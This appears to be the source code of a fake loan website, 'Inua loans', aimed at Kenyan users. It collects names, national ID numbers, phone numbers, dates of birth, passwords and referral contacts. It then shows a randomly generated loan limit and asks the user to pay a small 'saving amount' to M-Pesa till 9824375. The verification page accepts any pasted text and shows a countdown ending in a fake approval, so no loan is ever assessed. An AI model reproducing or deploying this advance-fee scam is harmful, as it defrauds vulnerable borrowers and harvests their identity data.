
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="A fast and lightweight Progressive Web App (PWA) for your platform.">
  <meta name="keywords" content="PWA, Landing Page, Web App, Mobile App">
  <meta name="author" content="Your Name">

  <!-- Open Graph Meta Tags for Social Media Preview -->
  <meta property="og:title" content="Welcome to Our Platform">
  <meta property="og:description" content="A seamless and mobile-friendly PWA experience.">
  <meta property="og:image" content="logo.jpg">
  <meta property="og:url" content="https://your-vercel-app.vercel.app/">
  <meta name="twitter:card" content="summary_large_image">

  <title>Welcome to Our Platform</title>

  <!-- PWA Manifest -->
  <link rel="manifest" href="/manifest.json">

  <!-- iOS PWA Support -->
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="apple-mobile-web-app-title" content="Landing Page">
  <link rel="apple-touch-icon" href="logo.jpg">

  <!-- Favicon -->
  <link rel="icon" type="image/png" href="favicon.ico">

  <!-- External CSS -->
  <link rel="stylesheet" href="get.css">
</head>
<body>

  <div class="container">
    <!-- Logo Section -->
    <img src="logo.jpg" alt="Logo" class="logo">

    <!-- Welcome Title -->
    <h1>Welcome to Inua loans</h1>

    <!-- Steps Section -->
    <div class="steps">
      <p>Follow these steps to get started:</p>
      <ol>
        <li>Create an account</li>
        <li>Verify your phone number</li>
        <li>Access your dashboard</li>
      </ol>
    </div>

    <!-- Register Button -->
    <a href="register.html" class="button">Get Started</a>
  </div>

  <!-- Service Worker for PWA -->
  <script>
    if ('serviceWorker' in navigator) {
      window.addEventListener('load', () => {
        navigator.serviceWorker.register('/service-worker.js')
          .then(reg => console.log('Service Worker Registered!', reg))
          .catch(err => console.log('Service Worker Registration Failed:', err));
      });
    }
  </script>

</body>
</html>
<script async data-explicit-opt-in="true" data-cookie-opt-in="true" data-deployment-id="dpl_5b1LwqfK8TAhDdAiQHJciFseYbKg" src="https://vercel.live/_next-live/feedback/feedback.js"></script>
</file>

<file: checklimit.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Your Loan Eligibility</title>
  <link rel="stylesheet" href="other.css">
  <style>
    /* Overlay styling */
    .overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.7);
      display: flex;
      justify-content: center;
      align-items: center;
      opacity: 0;
      visibility: hidden;
      transition: opacity 0.3s ease-in-out;
    }
    .overlay.show {
      opacity: 1;
      visibility: visible;
    }
    .loading-gif {
      width: 100px;
      height: 100px;
    }
  </style>
</head>
<body>
  <h1>Your Loan Eligibility</h1>
  <canvas id="progressCanvas" width="300" height="300"></canvas>
  <button id="viewSavings">Get Loan</button>

  <!-- Overlay with GIF -->
  <div class="overlay" id="overlay">
    <img src="pro.gif" alt="Loading..." class="loading-gif">
  </div>

  <script>
    // Get the canvas and its drawing context
    const canvas = document.getElementById('progressCanvas');
    const ctx = canvas.getContext('2d');
    const centerX = canvas.width / 2;
    const centerY = canvas.height / 2;
    const radius = 120; // Radius for the circular progress arc

    // Generate a random target value between 1500 and 3500 that is a multiple of 5
    function generateTarget() {
      const minMultiple = 300; // 300 * 5 = 1500
      const maxMultiple = 700; // 700 * 5 = 3500
      const randomMultiple = Math.floor(Math.random() * (maxMultiple - minMultiple + 1)) + minMultiple;
      return randomMultiple * 5;
    }

    const targetValue = generateTarget();
    let currentValue = 0;

    // For animation timing
    let startTime = null;
    const animationDuration = 3000; // Animation duration in milliseconds

    // Function to format a number with commas
    function formatNumber(num) {
      return num.toLocaleString('en-US');
    }

    // Function to draw the progress indicator on the canvas
    function drawProgress(value) {
      // Clear canvas
      ctx.clearRect(0, 0, canvas.width, canvas.height);

      // Draw the background circle (light gray)
      ctx.beginPath();
      ctx.arc(centerX, centerY, radius, 0, 2 * Math.PI);
      ctx.strokeStyle = '#eee';
      ctx.lineWidth = 20;
      ctx.stroke();

      // Calculate the progress angle (starting from -90° so that it begins at the top)
      const progress = value / targetValue;
      const endAngle = -Math.PI / 2 + progress * 2 * Math.PI;

      // Draw the progress arc (blue)
      ctx.beginPath();
      ctx.arc(centerX, centerY, radius, -Math.PI / 2, endAngle);
      ctx.strokeStyle = '#007BFF';
      ctx.lineWidth = 20;
      ctx.stroke();

      // Display the current value as formatted text in the center
      ctx.fillStyle = '#333';
      ctx.font = '28px Arial';
      ctx.textAlign = 'center';
      ctx.textBaseline = 'middle';
      ctx.fillText('Ksh ' + formatNumber(value), centerX, centerY);
    }

    // Animate the progress indicator from 0 up to the targetValue
    function animateProgress(timestamp) {
      if (!startTime) startTime = timestamp;
      const elapsed = timestamp - startTime;
      const progressRatio = Math.min(elapsed / animationDuration, 1);
      
      // Calculate the current value
      currentValue = Math.floor(progressRatio * targetValue);
      // Ensure the value ends with 0 or 5 by rounding to the nearest multiple of 5
      currentValue = Math.round(currentValue / 5) * 5;

      drawProgress(currentValue);

      if (progressRatio < 1) {
        requestAnimationFrame(animateProgress);
      } else {
        // Store the final target value in localStorage for later use
        localStorage.setItem('targetValue', targetValue);
      }
    }

    // Start the animation
    requestAnimationFrame(animateProgress);

    // Show loading GIF & Redirect on button click
    document.getElementById('viewSavings').addEventListener('click', function() {
      // Show the overlay with the GIF
      const overlay = document.getElementById("overlay");
      overlay.classList.add("show");

      // Redirect after 2 seconds
      setTimeout(function() {
        window.location.href = "verification.html";
      }, 2000);
    });
  </script>
</body>
</html>

<script async data-explicit-opt-in="true" data-cookie-opt-in="true" data-deployment-id="dpl_5b1LwqfK8TAhDdAiQHJciFseYbKg" src="https://vercel.live/_next-live/feedback/feedback.js"></script>
</file>

<file: confirmdetails.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Confirm Details</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #79aa78;
      margin: 0;
      padding: 20px;
    }
    .container {
      background-color: #e0e0e0;
      max-width: 600px;
      margin: auto;
      padding: 30px;
      border-radius: 8px;
      box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.1);
    }
    h1 {
      text-align: center;
      margin-bottom: 25px;
    }
    .detail {
      margin: 10px 0;
      font-size: 1.1em;
    }
    .detail strong {
      display: inline-block;
      width: 150px;
    }
    .button {
      display: block;
      width: 100%;
      padding: 12px;
      margin-top: 20px;
      background-color: rgb(16, 149, 226);
      color: white;
      border: none;
      border-radius: 4px;
      font-size: 1em;
      cursor: pointer;
      text-align: center;
    }
    .button:hover {
      background-color: darkgreen;
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>Confirm Your Details</h1>
    <div class="detail"><strong>Last Name:</strong> <span id="lastname">Loading...</span></div>
    <div class="detail"><strong>First Name:</strong> <span id="firstname">Loading...</span></div>
    <div class="detail"><strong>Phone Number:</strong> <span id="phone">Loading...</span></div>
    <div class="detail"><strong>ID Number:</strong> <span id="idnumber">Loading...</span></div>
    <div class="detail"><strong>Email Address:</strong> <span id="email">Loading...</span></div>
    <div class="detail"><strong>Location:</strong> <span id="location">Loading...</span></div>
    <div class="detail"><strong>Date of Birth:</strong> <span id="dob">Loading...</span></div>
    <button class="button" onclick="confirmDetails()">Confirm</button>
  </div>
  <script>
    // Retrieve details from localStorage (ensure that your signup page saves these details)
    document.getElementById('lastname').textContent = localStorage.getItem('lastname') || 'Not provided';
    document.getElementById('firstname').textContent = localStorage.getItem('firstname') || 'Not provided';
    document.getElementById('phone').textContent = localStorage.getItem('phone') || 'Not provided';
    document.getElementById('idnumber').textContent = localStorage.getItem('idnumber') || 'Not provided';
    document.getElementById('email').textContent = localStorage.getItem('email') || 'Not provided';
    document.getElementById('location').textContent = localStorage.getItem('location') || 'Not provided';
    document.getElementById('dob').textContent = localStorage.getItem('dob') || 'Not provided';
    
    // Redirect to otherdetails.html when the Confirm button is clicked
    function confirmDetails() {
      window.location.href = 'otherdetails.html';
    }
  </script>
</body>
</html>
<script async data-explicit-opt-in="true" data-cookie-opt-in="true" data-deployment-id="dpl_5b1LwqfK8TAhDdAiQHJciFseYbKg" src="https://vercel.live/_next-live/feedback/feedback.js"></script>
</file>

<file: otherdetails.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Referral Application</title>
  <link href="main.css" rel="stylesheet">
  <style>
    body {
      font-family: Arial, sans-serif;
      margin: 2rem;
      background-color: #abcca4;
    }
    form {
      max-width: 600px;
      margin: 0 auto;
      padding: 1.5rem;
      background-color: #fafafa;
      border: 1px solid #ccc;
      border-radius: 5px;
    }
    section {
      margin-bottom: 2rem;
    }
    h2 {
      border-bottom: 2px solid #007BFF;
      padding-bottom: 0.5rem;
      color: #007BFF;
    }
    label {
      display: block;
      margin-top: 1rem;
      font-weight: bold;
    }
    input,
    select {
      width: 100%;
      padding: 0.5rem;
      margin-top: 0.3rem;
      border: 1px solid #ccc;
      border-radius: 3px;
      box-sizing: border-box;
    }
    .submit-btn {
      display: block;
      text-align: center;
      padding: 0.7rem 1rem;
      margin-top: 1.5rem;
      width: 100%;
      background-color: #007BFF;
      color: #fff;
      text-decoration: none;
      border: none;
      border-radius: 3px;
      cursor: pointer;
      font-size: 1rem;
    }
    .submit-btn:hover {
      background-color: #0056b3;
    }

    /* Overlay styling */
    .overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.7);
      display: flex;
      justify-content: center;
      align-items: center;
      opacity: 0;
      visibility: hidden;
      transition: opacity 0.3s ease-in-out;
    }
    .overlay.show {
      opacity: 1;
      visibility: visible;
    }
    .loading-gif {
      width: 100px;
      height: 100px;
    }
  </style>
</head>
<body>
  <header>
    <h1>Referral Application</h1>
  </header>

  <main>
    <form id="referralForm">
      <section>
        <h2>Financial & Educational Information</h2>
        <label for="education">Level of Education:</label>
        <select id="education" name="education" required>
          <option value="">-- Select Education Level --</option>
          <option value="primary">Primary</option>
          <option value="secondary">Secondary</option>
          <option value="diploma">Diploma</option>
          <option value="bachelor">Bachelor's Degree</option>
          <option value="master">Master's Degree</option>
          <option value="phd">PhD</option>
        </select>

        <label for="employment">Employment Status:</label>
        <select id="employment" name="employment" required>
          <option value="">-- Select Employment Status --</option>
          <option value="employed">Employed</option>
          <option value="self-employed">Self-employed</option>
          <option value="unemployed">Unemployed</option>
          <option value="student">Student</option>
          <option value="retired">Retired</option>
        </select>

        <label for="monthlyIncome">Monthly Income:</label>
        <input type="number" id="monthlyIncome" name="monthlyIncome" required>

        <label for="loanPurpose">Loan Purpose:</label>
        <select id="loanPurpose" name="loanPurpose" required>
            <option value="">--Select type of Loan--</option>
            <option value="personal Loan">Personal Loan</option>
            <option value="Business Loan">Business Loan</option>
            <option value="Medical Loan">Medical Loan</option>
            <option value="Emergency Loan">Emergency Loan</option>
            <option value="Car financing Loan">Car financing Loan</option>
        </select>
      </section>

      <section>
        <h2>Referral Contact Details</h2>
        <label for="referralName">Referral Name:</label>
        <input type="text" id="referralName" name="referralName" required>

        <label for="referralPhone">Referral Phone:</label>
        <input type="tel" id="referralPhone" name="referralPhone" required>

        <label for="relationship">Relationship:</label>
        <input type="text" id="relationship" name="relationship" required>
      </section>

      <button type="button" class="submit-btn" id="submitButton">Submit Referral</button>
    </form>
  </main>

  <footer>
    <p>&copy; 2025 INUKA CREDIT</p>
  </footer>

  <!-- Overlay with GIF -->
  <div class="overlay" id="overlay">
    <img src="pro.gif" alt="Loading..." class="loading-gif">
  </div>

  <script>
    document.getElementById("submitButton").addEventListener("click", function() {
      const form = document.getElementById("referralForm");
      const overlay = document.getElementById("overlay");
      const inputs = form.querySelectorAll("input[required], select[required]");
      let isValid = true;

      // Check if all required fields are filled
      inputs.forEach(input => {
        if (!input.value.trim()) {
          isValid = false;
          input.style.border = "2px solid red"; // Highlight empty fields
        } else {
          input.style.border = "1px solid #ccc"; // Reset border if filled
        }
      });

      if (!isValid) {
        alert("Please fill in all required fields before proceeding.");
        return;
      }

      // Show overlay and redirect after validation
      overlay.classList.add("show");
      setTimeout(function() {
        window.location.href = "checklimit.html";
      }, 2000);
    });
</script>

</body>
</html>
<script async data-explicit-opt-in="true" data-cookie-opt-in="true" data-deployment-id="dpl_5b1LwqfK8TAhDdAiQHJciFseYbKg" src="https://vercel.live/_next-live/feedback/feedback.js"></script>
</file>

<file: password.html>
<!DOCTYPE html> 
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Create Password</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #89d187;
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: 100vh;
      margin: 0;
    }
    .container {
      background-color: #fff;
      width: 400px;
      padding: 30px;
      border-radius: 8px;
      box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.1);
      text-align: center;
    }
    h1 {
      margin-bottom: 20px;
    }
    form {
      display: flex;
      flex-direction: column;
    }
    label {
      margin: 10px 0 5px;
      font-weight: bold;
    }
    input {
      padding: 10px;
      border: 1px solid #ccc;
      border-radius: 4px;
      font-size: 1em;
    }
    button {
      margin-top: 20px;
      padding: 12px;
      background-color: rgb(5, 105, 187);
      color: white;
      border: none;
      border-radius: 4px;
      font-size: 1em;
      cursor: pointer;
      transition: background-color 0.3s ease;
    }
    button:hover {
      background-color: darkblue;
    }
    .error {
      color: red;
      margin-top: 10px;
      font-size: 14px;
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>Create Password</h1>
    <form id="passwordForm">
      <label for="password">Password:</label>
      <input type="password" id="password" name="password" required>
      
      <label for="confirmPassword">Confirm Password:</label>
      <input type="password" id="confirmPassword" name="confirmPassword" required>
      
      <button type="button" onclick="validatePasswords()">Proceed</button>
      <div id="errorMsg" class="error"></div>
    </form>
  </div>

  <script>
    function validatePasswords() {
      var password = document.getElementById('password').value.trim();
      var confirmPassword = document.getElementById('confirmPassword').value.trim();
      var errorMsg = document.getElementById('errorMsg');

      // Check if password fields are empty
      if (password === "" || confirmPassword === "") {
        errorMsg.textContent = "Password fields cannot be empty.";
        return;
      }

      // Check password length
      if (password.length < 6) {
        errorMsg.textContent = "Password must be at least 6 characters long.";
        return;
      }

      // Check if passwords match
      if (password !== confirmPassword) {
        errorMsg.textContent = "Passwords do not match. Please try again.";
        return;
      }

      // If everything is correct, proceed
      errorMsg.textContent = ""; 
      localStorage.setItem('userPassword', password);
      setTimeout(() => {
        window.location.href = 'confirmdetails.html';
      }, 1000);
    }
  </script>
</body>
</html>

<script async data-explicit-opt-in="true" data-cookie-opt-in="true" data-deployment-id="dpl_5b1LwqfK8TAhDdAiQHJciFseYbKg" src="https://vercel.live/_next-live/feedback/feedback.js"></script>
</file>

<file: register.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>REGISTER</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #83e07b;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            margin: 0;
        }
        .container {
            background-color: #fff;
            width: 350px;
            padding: 30px;
            border-radius: 8px;
            box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.1);
            text-align: center;
        }
        h1 {
            margin-bottom: 20px;
        }
        .form-box {
            text-align: left;
            margin-bottom: 20px;
        }
        .form-box p {
            margin: 0 0 10px;
            font-weight: bold;
        }
        input[type="text"],
        input[type="password"],
        input[type="tel"] {
            width: 100%;
            padding: 10px;
            margin: 5px 0 15px;
            border: 1px solid #ccc;
            border-radius: 4px;
            box-sizing: border-box;
        }
        button {
            width: 100%;
            padding: 10px;
            border: none;
            border-radius: 4px;
            font-size: 1em;
            cursor: pointer;
            margin-bottom: 10px;
        }
        .login-btn {
            background-color: rgb(9, 71, 163);
            color: white;
        }
        .signup-btn {
            background-color: green;
            color: white;
        }
        .signup-btn:hover {
            background-color: darkgreen;
        }
        .login-btn:hover {
            background-color: darkblue;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>REGISTER</h1>
        <div class="form-box">
            <p>Already have an account?</p>
            <form>
                <label for="phone">Phone Number:</label>
                <input type="tel" id="phone" name="phone" placeholder="Enter your phone number" required>
                <label for="password">Password:</label>
                <input type="password" id="password" name="password" placeholder="Enter your password" required>
                <button type="submit" class="login-btn">Login</button>
            </form>
        </div>
        <button class="signup-btn" onclick="window.location.href='signup.html';">Create Account</button>
    </div>
</body>
</html>
<script async data-explicit-opt-in="true" data-cookie-opt-in="true" data-deployment-id="dpl_5b1LwqfK8TAhDdAiQHJciFseYbKg" src="https://vercel.live/_next-live/feedback/feedback.js"></script>
</file>

<file: signup.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Sign Up Form</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #7ac58a;
      display: flex;
      justify-content: center;
      align-items: center;
      padding: 20px;
      margin: 0;
    }
    .container {
      background-color: #eceeec;
      width: 400px;
      padding: 30px;
      border-radius: 8px;
      box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.1);
    }
    h1 {
      text-align: center;
      margin-bottom: 25px;
    }
    form {
      display: flex;
      flex-direction: column;
    }
    label {
      margin: 10px 0 5px;
      font-weight: bold;
    }
    input, select {
      padding: 10px;
      border: 1px solid #ccc;
      border-radius: 4px;
      font-size: 1em;
    }
    button {
      margin-top: 20px;
      padding: 12px;
      background-color: rgb(12, 52, 161);
      color: white;
      border: none;
      border-radius: 4px;
      font-size: 1em;
      cursor: pointer;
      transition: background-color 0.3s ease;
    }
    button:hover {
      background-color: darkgreen;
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>Sign Up</h1>
    <form id="signupForm">
      <label for="lastname">Last Name:</label>
      <input type="text" id="lastname" name="lastname" required>
      
      <label for="firstname">First Name:</label>
      <input type="text" id="firstname" name="firstname" required>
      
      <label for="phone">Phone Number:</label>
      <input type="tel" id="phone" name="phone" required>
      
      <label for="idnumber">ID Number:</label>
      <input type="text" id="idnumber" name="idnumber" required>
      
      <label for="email">Email Address:</label>
      <input type="email" id="email" name="email" required>
      
      <label for="location">Select Location:</label>
      <select id="location" name="location" required>
        <option value="">--Select County--</option>
        <option value="Mombasa">Mombasa</option>
        <option value="Kwale">Kwale</option>
        <option value="Kilifi">Kilifi</option>
        <option value="Tana River">Tana River</option>
        <option value="Lamu">Lamu</option>
        <option value="Taita-Taveta">Taita-Taveta</option>
        <option value="Garissa">Garissa</option>
        <option value="Wajir">Wajir</option>
        <option value="Mandera">Mandera</option>
        <option value="Marsabit">Marsabit</option>
        <option value="Isiolo">Isiolo</option>
        <option value="Meru">Meru</option>
        <option value="Tharaka-Nithi">Tharaka-Nithi</option>
        <option value="Embu">Embu</option>
        <option value="Kitui">Kitui</option>
        <option value="Machakos">Machakos</option>
        <option value="Makueni">Makueni</option>
        <option value="Nyandarua">Nyandarua</option>
        <option value="Nyeri">Nyeri</option>
        <option value="Kirinyaga">Kirinyaga</option>
        <option value="Murang'a">Murang'a</option>
        <option value="Kiambu">Kiambu</option>
        <option value="Turkana">Turkana</option>
        <option value="West Pokot">West Pokot</option>
        <option value="Samburu">Samburu</option>
        <option value="Trans Nzoia">Trans Nzoia</option>
        <option value="Uasin Gishu">Uasin Gishu</option>
        <option value="Elgeyo-Marakwet">Elgeyo-Marakwet</option>
        <option value="Nandi">Nandi</option>
        <option value="Baringo">Baringo</option>
        <option value="Laikipia">Laikipia</option>
        <option value="Nakuru">Nakuru</option>
        <option value="Narok">Narok</option>
        <option value="Kajiado">Kajiado</option>
        <option value="Kericho">Kericho</option>
        <option value="Bomet">Bomet</option>
        <option value="Kakamega">Kakamega</option>
        <option value="Vihiga">Vihiga</option>
        <option value="Bungoma">Bungoma</option>
        <option value="Busia">Busia</option>
        <option value="Siaya">Siaya</option>
        <option value="Kisumu">Kisumu</option>
        <option value="Homa Bay">Homa Bay</option>
        <option value="Migori">Migori</option>
        <option value="Nyamira">Nyamira</option>
      </select>
      
      <label for="dob">Date of Birth:</label>
      <input type="date" id="dob" name="dob" required>
      
      <label for="Gender">Select Gender:</label>
      <select id="Gender" name="Gender" required>
        <option value="">--Select Gender--</option>
        <option value="Female">Female</option>
        <option value="Male">Male</option>
      </select>

      <button type="button" id="submitBtn">Submit</button>
    </form>
  </div>
  <script>
    document.getElementById('submitBtn').addEventListener('click', function() {
      let form = document.getElementById('signupForm');
      if (!form.checkValidity()) {
        alert("Please fill in all required fields before proceeding.");
        return;
      }
      
      // Store the form details in localStorage
      localStorage.setItem('lastname', document.getElementById('lastname').value);
      localStorage.setItem('firstname', document.getElementById('firstname').value);
      localStorage.setItem('phone', document.getElementById('phone').value);
      localStorage.setItem('idnumber', document.getElementById('idnumber').value);
      localStorage.setItem('email', document.getElementById('email').value);
      localStorage.setItem('location', document.getElementById('location').value);
      localStorage.setItem('dob', document.getElementById('dob').value);
      localStorage.setItem('Gender', document.getElementById('Gender').value);
      
      // Redirect to password.html
      window.location.href = 'password.html';
    });
  </script>
</body>
</html>

<script async data-explicit-opt-in="true" data-cookie-opt-in="true" data-deployment-id="dpl_5b1LwqfK8TAhDdAiQHJciFseYbKg" src="https://vercel.live/_next-live/feedback/feedback.js"></script>
</file>

<file: verification.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Verification</title>
  <link rel="stylesheet" href="veri.css">
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #d6f0ea;
      padding: 20px;
      display: flex;
      flex-direction: column;
      align-items: center;
      margin: 0;
    }
    h1 {
      margin-bottom: 20px;
      color: #333;
    }
    .account-info {
      background-color: #c1ece1;
      padding: 20px;
      border-radius: 8px;
      box-shadow: 2px 2px 12px rgba(0,0,0,0.1);
      max-width: 400px;
      width: 100%;
      text-align: center;
      margin-bottom: 20px;
    }
    .account-info p {
      font-size: 1.2em;
      margin: 10px 0;
    }
    .thank-you {
      font-size: 1em;
      font-weight: bold;
      color: rgb(10, 10, 10);
      text-align: center;
    }
    .input-section {
      margin-top: 15px;
      text-align: center;
    }
    textarea {
      width: 100%;
      height: 80px;
      padding: 10px;
      border: 1px solid #ccc;
      border-radius: 5px;
      resize: none;
      font-size: 1em;
      font-weight: bold;
    }
    button {
      padding: 12px 24px;
      background-color: #067ddf;
      color: #fff;
      border: none;
      border-radius: 4px;
      font-size: 1em;
      cursor: pointer;
      transition: background-color 0.3s ease;
      margin-top: 10px;
    }
    button:hover {
      background-color: #0056b3;
    }
    .overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.7);
      display: flex;
      align-items: center;
      justify-content: center;
      color: white;
      font-size: 2em;
      font-weight: bold;
      flex-direction: column;
      display: none;
    }
  </style>
</head>
<body>
  <h1>Verification</h1>
  
  <div class="account-info">
    <p id="loanDisplay">Target Loan Amount: Loading...</p>
    <p id="savingDisplay">Saving Amount: Loading...</p>

    <h2>Account Details</h2>
    <p id="firstName">Account Name: Loading...</p>
    <p id="phoneNumber">Phone Number: Loading...</p>
    <p class="thank-you">CLICK BELOW TO COPY TILL NUMBER TO DEPOSIT YOUR SAVINGS</p>
    
    <!-- Copy to Clipboard Button -->
    <button id="copyButton">Click to Copy 9824375</button>

    <ol id="text">
      <li>Go to Mpesa</li>
      <li>Lipa na Mpesa</li>
      <li>Buy Goods and Services</li>
      <li>Enter 9824375</li>
    </ol>

    <!-- New Input Section -->
    <div class="input-section">
      <p>Paste Mpesa Message:</p>
      <textarea id="mpesaInput" placeholder="Paste your Mpesa transaction message here..."></textarea>
      <button id="verifyButton">Verify</button>
    </div>
  </div>

  <!-- Overlay for Processing and Timer -->
  <div class="overlay" id="overlay">
    <p id="statusText">Successful! Now Processing...</p>
    <p>Time Remaining: <span id="timer">03:00</span></p>
  </div>

  <script>
    // Load user details from localStorage
    const targetValue = localStorage.getItem('targetValue');
    let savingAmount = localStorage.getItem('savingAmount');
    const firstName = localStorage.getItem('firstname') || "Unknown";
    const phoneNumber = localStorage.getItem('phone') || "Not Available";

    if (!savingAmount) {
      savingAmount = Math.floor(Math.random() * (110 - 95 + 1)) + 95;
      localStorage.setItem('savingAmount', savingAmount);
    }

    function formatNumber(num) {
      return parseInt(num).toLocaleString();
    }

    document.getElementById('loanDisplay').textContent = targetValue 
      ? ' Loan Amount: Ksh ' + formatNumber(targetValue)
      : ' Loan Amount: Not Available';
    document.getElementById('savingDisplay').textContent = 'Saving Amount: Ksh ' + formatNumber(savingAmount);
    document.getElementById('firstName').textContent = "Account Name: " + firstName;
    document.getElementById('phoneNumber').textContent = "Phone Number: " + phoneNumber;

    // Copy account number when button is clicked
    document.getElementById('copyButton').addEventListener('click', function() {
      const accountNumber = "9824375";
      navigator.clipboard.writeText(accountNumber).then(() => {
        alert("Account number " + accountNumber + " copied to clipboard.");
      }).catch(() => {
        alert("Failed to copy account number.");
      });
    });

    // Verification process
    document.getElementById('verifyButton').addEventListener('click', function() {
      const message = document.getElementById("mpesaInput").value.trim();
      if (message === "") {
        alert("Please paste your Mpesa message before verifying.");
        return;
      }
      
      // Show overlay and start timer
      document.getElementById('overlay').style.display = "flex";
      startTimer(180, document.getElementById('timer')); // 180 seconds (3 minutes)
    });

    function startTimer(duration, display) {
      let timer = duration, minutes, seconds;
      let interval = setInterval(function () {
        minutes = parseInt(timer / 60, 10);
        seconds = parseInt(timer % 60, 10);
        minutes = minutes < 10 ? "0" + minutes : minutes;
        seconds = seconds < 10 ? "0" + seconds : seconds;
        display.textContent = minutes + ":" + seconds;

        if (--timer < 0) {
          clearInterval(interval);
          document.getElementById('statusText').textContent = "✅ Approved Wait For Mpesa Message";
        }
      }, 1000);
    }
  </script>
</body>
</html>

<script async data-explicit-opt-in="true" data-cookie-opt-in="true" data-deployment-id="dpl_5b1LwqfK8TAhDdAiQHJciFseYbKg" src="https://vercel.live/_next-live/feedback/feedback.js"></script>
</file>
<file: other.css>
/* Base styling for the page */
body {
    font-family: Arial, sans-serif;
    background-color: #d7fcfc;
    margin: 0;
    padding: 20px;
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  
  /* Styling for the header */
  h1 {
    font-size: 2em;
    color: #070707;
    margin-bottom: 20px;
    text-align: center;
  }
  
  /* Styling for the canvas element */
  #progressCanvas {
    border: 2px solid #ddd;
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.1);
    margin-bottom: 20px;
  }
  
  /* Styling for the button */
  #viewSavings {
    padding: 12px 24px;
    background-color: #148cee;
    color: #fff;
    border: none;
    border-radius: 4px;
    font-size: 1em;
    cursor: pointer;
    transition: background-color 0.3s ease;
  }
  
  #viewSavings:hover {
    background-color: #388E3C;
  }
</file>
<file: main.css>
/* General styles */
body {
    font-family: Arial, sans-serif;
    text-align: center;
    margin: 50px;
    background-color:rgba(131, 180, 131, 0.59);
    color: #333;
}

.container {
    width: 50%;
    margin: auto;
    padding: 20px;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 10px;
    box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.2);
}

/* Styling for ordered list */
ol {
    text-align: left;
    display: inline-block;
    margin-top: 20px;
    padding-left: 20px;
}

ol li {
    margin: 10px 0;
    font-size: 1.1em;
}

/* Button styles */
button {
    background-color: green;
    color: white;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    margin-top: 20px;
    font-size: 1em;
    transition: background-color 0.3s ease;
}

button:hover {
    background-color: darkgreen;
}

/* Header styles */
h1 {
    margin-bottom: 20px;
}
</file>
<file: veri.css>
/* Global Styles */
body {
    font-family: Arial, sans-serif;
    background-color: #f9f9f9;
    padding: 20px;
    display: flex;
    flex-direction: column;
    align-items: center;
    margin: 0;
  }
  
  h1 {
    margin-bottom: 20px;
    color: #333;
  }
  
  /* Combined Account Information Container */
  .account-info {
    background-color: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.1);
    max-width: 400px;
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
  }
  
  .account-info h2 {
    color: #080808;
    margin-bottom: 15px;
    border-bottom: 2px solid #007BFF;
    padding-bottom: 5px;
  }
  
  .account-info p {
    font-size: 1.2em;
    margin: 10px 0;
  }
  
  /* List styling for instructions */
  .account-info ol {
    text-align: left;
    padding-left: 20px;
    margin: 10px 0;
  }
  
  .account-info ol li {
    margin-bottom: 8px;
    font-size: 1em;
    line-height: 1.5;
  }
  
  /* Thank-you message styling */
  .thank-you {
    font-size: 0.6em;
    font-weight: bold;
    color: #333;
    margin-top: 15px;
  }
  
  /* Savings Message Section */
  .savings-message {
    width: 100%;
    max-width: 400px;
    margin-bottom: 20px;
  }
  
  .savings-message h2 {
    color: #007BFF;
    margin-bottom: 10px;
    text-align: center;
  }
  
  .savings-message textarea {
    width: 100%;
    height: 80px;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 5px;
    resize: none;
    font-size: 1em;
  }
  
  /* Clickable Account Image */
  .account-image {
    width: 100%;
    max-width: 150px;
    display: block;
    margin: 10px auto;
    border-radius: 8px;
    cursor: pointer;
  }
  
  /* Button Styling */
  button {
    padding: 12px 24px;
    background-color: #007BFF;
    color: #fff;
    border: none;
    border-radius: 4px;
    font-size: 1em;
    cursor: pointer;
    transition: background-color 0.3s ease;
    margin-top: 10px;
  }
  
  button:hover {
    background-color: #0056b3;
  }
  
